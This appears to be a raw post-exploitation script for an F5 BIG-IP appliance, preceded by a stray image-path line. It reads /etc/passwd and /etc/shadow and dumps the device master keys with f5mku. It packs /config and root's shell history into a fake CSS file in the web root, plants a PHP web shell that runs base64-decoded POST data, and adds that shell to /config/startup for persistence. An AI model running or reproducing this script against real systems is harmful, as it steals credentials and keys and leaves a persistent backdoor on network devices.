 echo "=====";
cat /etc/hostname;
echo "=====";
cat /etc/hosts;
echo "=====";
cat /etc/passwd;
echo "=====";
cat /etc/shadow;
echo "=====";
cat /etc/resolv.conf;
echo "=====";
f5mku -f ;
echo "=====";
f5mku -K;
echo "=====";
f5mku -Z;
echo "=====";
mount -o  rw,remount /usr;
tar zcf /usr/local/www/xui/common/css/2e9928af731.css /config/* /root/.bash_history;
echo "<?php @eval(base64_decode(\$_POST['e9928af731']));" >
/usr/local/www/xui/common/css/e9928af731css.php;
echo "echo \"<?php @eval(base64_decode(\\\$_POST['e9928af731']));\" >
/usr/local/www/xui/common/css/e9928af731css.php" >> /config/startup;
mount -o ro,remount /usr;